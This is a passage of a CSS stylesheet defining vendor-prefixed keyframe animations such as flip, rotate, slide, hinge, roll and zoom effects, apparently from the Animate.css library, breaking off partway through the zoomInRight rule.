@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  100% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    -ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    -ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
    -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  100% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg);
  }

  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }

  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}

@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    -ms-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    -ms-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg);
  }

  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    -ms-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }

  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    -ms-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
    transform: perspective(400px) rotateY(-10deg);
  }

  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }

  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}

@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    -ms-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
    -ms-transform: perspective(400px) rotateY(-10deg);
    transform: perspective(400px) rotateY(-10deg);
  }

  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    -ms-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }

  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    -ms-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    -ms-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    -ms-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    -ms-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    -ms-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
    transform: translateX(-20%) skewX(30deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
    transform: translateX(0%) skewX(-15deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}

@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    -ms-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
    -ms-transform: translateX(-20%) skewX(30deg);
    transform: translateX(-20%) skewX(30deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
    -ms-transform: translateX(0%) skewX(-15deg);
    transform: translateX(0%) skewX(-15deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    -ms-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    -ms-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    -ms-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    -ms-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(200deg);
    -ms-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

@-webkit-keyframes slideInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes slideInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}

@keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  80% {
    -webkit-transform: rotate(60deg) translateY(0);
    transform: rotate(60deg) translateY(0);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  100% {
    -webkit-transform: translateY(700px);
    transform: translateY(700px);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate(80deg);
    -ms-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40% {
    -webkit-transform: rotate(60deg);
    -ms-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  80% {
    -webkit-transform: rotate(60deg) translateY(0);
    -ms-transform: rotate(60deg) translateY(0);
    transform: rotate(60deg) translateY(0);
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  100% {
    -webkit-transform: translateY(700px);
    -ms-transform: translateY(700px);
    transform: translateY(700px);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
    transform: translateX(-100%) rotate(-120deg);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }
}

@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
    -ms-transform: translateX(-100%) rotate(-120deg);
    transform: translateX(-100%) rotate(-120deg);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
    transform: translateX(100%) rotate(120deg);
  }
}

@keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
    -ms-transform: translateX(100%) rotate(120deg);
    transform: translateX(100%) rotate(120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(.3);
    transform: scale(.3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(.3);
    -ms-transform: scale(.3);
    transform: scale(.3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale(.1) translateY(-2000px);
    transform: scale(.1) translateY(-2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(.475) translateY(60px);
    transform: scale(.475) translateY(60px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}

@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale(.1) translateY(-2000px);
    -ms-transform: scale(.1) translateY(-2000px);
    transform: scale(.1) translateY(-2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(.475) translateY(60px);
    -ms-transform: scale(.475) translateY(60px);
    transform: scale(.475) translateY(60px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale(.1) translateX(-2000px);
    transform: scale(.1) translateX(-2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(.475) translateX(48px);
    transform: scale(.475) translateX(48px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}

@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale(.1) translateX(-2000px);
    -ms-transform: scale(.1) translateX(-2000px);
    transform: scale(.1) translateX(-2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(.475) translateX(48px);
    -ms-transform: scale(.475) translateX(48px);
    transform: scale(.475) translateX(48px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
